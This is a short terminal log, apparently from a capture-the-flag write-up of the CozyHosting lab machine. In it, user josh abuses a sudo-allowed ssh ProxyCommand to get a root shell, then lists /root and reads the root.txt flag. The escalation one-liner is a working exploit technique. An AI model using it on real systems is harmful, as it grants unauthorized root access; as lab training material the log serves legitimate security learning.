 josh@cozyhosting:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# whoami
root
# cd /root
# ls -la
total 40
drwx------  5 root root 4096 Aug 14 13:37 .
drwxr-xr-x 19 root root 4096 Aug 14 14:11 ..
lrwxrwxrwx  1 root root    9 May 18 15:00 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Oct 15  2021 .bashrc
drwx------  2 root root 4096 Aug  8 10:10 .cache
-rw-------  1 root root   56 Aug 14 13:37 .lesshst
drwxr-xr-x  3 root root 4096 May 11 19:21 .local
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
lrwxrwxrwx  1 root root    9 May 18 15:00 .psql_history -> /dev/null
-rw-r-----  1 root root   33 Oct 13 14:39 root.txt
drwx------  2 root root 4096 May  9 18:49 .ssh
-rw-r--r--  1 root root   39 Aug  8 10:19 .vimrc
# cat root.txt
6d7995 0fb611b46fa4a6